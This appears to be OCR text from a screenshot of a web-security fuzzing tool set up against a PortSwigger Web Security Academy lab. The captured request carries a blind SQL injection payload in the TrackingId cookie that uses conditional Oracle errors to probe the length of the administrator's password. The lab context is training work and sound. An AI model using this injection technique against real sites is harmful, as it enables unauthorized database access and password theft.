 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
Referer:
https://0ae700060413fbc480a103c4003d0004.web-security-ac
ademy.net/
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE
WHEN (LENGTH(password)='1') THEN TO_CHAR(1/0) ELSE 'a'
END FROM users where username='administrator')='a;
session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
... V... # ... # o...
H... 1 25 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel